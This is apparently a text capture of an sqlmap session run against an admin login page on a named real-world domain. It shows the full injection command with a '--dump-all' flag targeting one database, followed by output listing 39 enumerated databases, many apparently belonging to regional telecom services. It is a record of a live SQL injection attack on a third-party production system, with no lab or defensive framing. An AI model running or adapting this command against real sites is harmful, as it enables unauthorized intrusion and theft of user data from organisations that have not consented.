 标记 管理员: sqlmap.bat - sqlmap.py  -u "http://mobile.10jqka.com.cn//main/admin/login1.php?id=1*&pwd=a" -D "lymcc_dl" --threads 5  --dump-all
[07:28:01] [INFO] resumed: zqpl
[07:28:01] [INFO] retrieving the length of query output
[07:28:01] [INFO] resumed: 8
[07:28:01] [INFO] resumed: zqpl.bak
available databases [39]:
[*] `order`
[*] `zqpl.bak`
[*] ahuni_dl
[*] asv
[*] ceshi
[*] ceshi_dl
[*] ceshi_fj
[*] data_web
[*] dl_visit
[*] dxdl
[*] eq
[*] fjyd_dl
[*] fmcc
[*] gdtel_dl
[*] gdtel_jc
[*] gduni_dl
[*] gxmcc_dl
[*] himcc_dl
[*] hntel_dl
[*] hnyd_dl
[*] information_schema
[*] jsuni_dl
[*] jsyd_dl
[*] jxyd_dl
[*] lymcc_dl
[*] mysql
[*] scmcc_dl
[*] shuni_dl
[*] statfjyd
[*] statjxyd
[*] statzmcc
[*] test
[*] userinfo
[*] wap
[*] wap3g_dl
[*] ydmm_dl
[*] ynuni_dl
[*] zjyd_dl
[*] zqpl